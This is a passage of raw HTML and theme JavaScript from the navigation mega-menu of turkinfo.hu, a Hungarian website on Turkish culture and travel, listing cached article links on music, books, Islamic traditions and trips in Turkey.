nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1042";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis 